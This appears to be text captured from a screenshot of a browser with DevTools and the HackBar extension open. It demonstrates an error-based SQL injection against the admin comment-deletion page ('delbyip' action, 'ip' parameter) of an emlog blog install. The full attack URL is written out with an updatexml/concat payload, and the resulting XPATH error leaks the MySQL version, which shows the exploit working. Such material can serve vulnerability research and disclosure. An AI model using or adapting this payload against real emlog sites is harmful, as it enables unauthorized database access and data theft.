 SQL语句执行错误: SELECT DISTINCT gid FROM emlog_comment WHERE ip='1'and updatexml(1,concat(0x7e,
(select version())),1)-- '
XPATH syntax error: '~5.7.26'
«点击返回
evTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse HackBar HackBar 1
cryption Encoding SQL XSS LFI XXE Other
Load URL http://emblog:84/src/admin/comment.php?action=delbyip&ip=1'and updatexml(1,concat(0x7e,(select version())),1)--+&token=a3ffef67271ea9a6b4522c1fd88c4885